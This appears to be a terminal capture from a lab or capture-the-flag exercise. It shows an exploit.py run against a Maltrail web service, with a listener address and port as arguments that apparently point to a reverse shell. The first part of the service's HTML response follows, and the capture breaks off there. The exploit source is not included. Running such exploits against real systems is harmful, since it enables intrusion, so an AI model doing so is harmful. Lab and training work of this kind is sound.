 ~/current (1.869s)
python3 exploit.py 10.10.14.42 9999 http://10.129.229.26:55555/test
Running exploit on http://10.129.229.26:55555/test/login
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta http-equiv="Content-Type" content="text/html;charset=utf8">
        <meta name="viewport" content="width=device-width, user-scalable=no">
        <meta name="robots" content="noindex, nofollow">
        <title>Maltrail</title>
        <link rel="stylesheet" type="text/css" href="css/thirdparty.min.css">
        <link rel="stylesheet" type="text/css" href="css/main.css">
        <link rel="stylesheet" type="text/css" href="css/media.css">
        <script type="text/javascript" src="js/errorhandler.js"></script>
        <script type="text/javascript" src="js/thirdparty.min.js"></script>
        <script type="text/javascript" src="js/papaparse.min.js"></script>
    </head>
    <body>
        <div id="header_container" class="header noselect">